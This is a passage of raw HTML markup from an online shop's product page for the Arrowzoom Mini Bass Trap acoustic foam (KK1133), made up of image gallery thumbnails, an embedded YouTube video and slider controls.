//arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-burgundy-24-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28279104340033.jpg?v=1670270218&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335854076192"> <span class="visually-hidden"> Open media 26 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-35446863429920" class="product__media-item grid__item slider__slide product__media-item--full" data-media-id="template--25976882463008__main-35446863429920" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-external_video media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.77; --preview-ratio: 1.3333333333333333;">  <noscript><span class="product__media-icon motion-reduce quick-add-hidden"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1946" alt="" srcset="//arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div> <a href="https://www.youtube.com/embed/c0tibhIVJbU?controls=1&enablejsapi=1&modestbranding=1&origin=https%3A%2F%2Farrowzoom.com%2Fen-au&playsinline=1&rel=0" class="product__media-toggle"> <span class="visually-hidden">Arrowzoom Mini Bass Trap Series Solid Colors KK1133 opens full screen video in same window.</span> </a></noscript> <modal-opener class="product__modal-opener product__modal-opener--external_video no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"></span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1946" alt="" srcset="//arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35446863429920"> <span class="visually-hidden"> Open media 27 in modal </span> </button> </modal-opener><deferred-media class="deferred-media media media--transparent no-js-hidden" data-media-id="35446863429920"><button id="Deferred-Poster-Modal-35446863429920" class="deferred-media__poster" type="button"> <span class="deferred-media__poster-button motion-reduce"><span class="visually-hidden">Play video</span><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span> <img src="//arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1946" alt="" srcset="//arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/preview_images/hqdefault_5441cd21-cab3-4be3-bc40-330e4a7d4545.jpg?v=1696815801&amp;width=1946 1946w" width="1946" height="1460" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </button> <template><iframe frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="allowfullscreen" class="js-youtube" loading="lazy" src="https://www.youtube.com/embed/c0tibhIVJbU?autoplay=1&amp;controls=1&amp;enablejsapi=1&amp;loop=1&amp;modestbranding=1&amp;origin=https%3A%2F%2Farrowzoom.com%2Fen-au&amp;playlist=c0tibhIVJbU&amp;playsinline=1&amp;rel=0" title="Arrowzoom Mini Bass Trap Series Solid Colors KK1133"></iframe></template></deferred-media></div> </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden"> <button type="button" class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden" name="previous" aria-label="Slide left" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button>  <div class='slider__dots flex-center desktop-hidden'> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 1" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 2" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 4" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 5" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 6" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 7" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 8" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 9" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 10" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 11" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 12" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 13" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 14" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 15" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 16" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 17" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 18" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 19" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 20" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 21" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 22" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 23" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 24" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 25" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 26" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 27" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button>  </div>  <button type="button" class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden" name="next" aria-label="Slide right" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button> </div></slider-component><slider-component id="GalleryThumbnails-template--25976882463008__main" class="thumbnail-slider slider-mobile-gutter quick-add-hidden" > <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <ul id="Slider-Thumbnails-template--25976882463008__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up" ><li id="Slide-Thumbnails-template--25976882463008__main-1" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335806955808" data-media-position="1" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 1 in gallery view"  aria-current="true"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-1 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234163265.jpg?v=1670270932&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-1 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-2" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335807054112" data-media-position="2" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 2 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-2 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274566561857.jpg?v=1670270929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-2 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-3" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335807119648" data-media-position="3" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 3 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-3 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274234032193.jpg?v=1670270926&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-3 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-4" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335807742240" data-media-position="4" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 4 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-4 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233933889.jpg?v=1670270764&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-4 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-5" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335807906080" data-media-position="5" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 5 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-5 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233770049.jpg?v=1670270761&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-5 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-6" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335808069920" data-media-position="6" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 6 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-6 " > <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=416" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-6 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-7" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32335819342112" data-media-position="7" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 7 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-7 " > 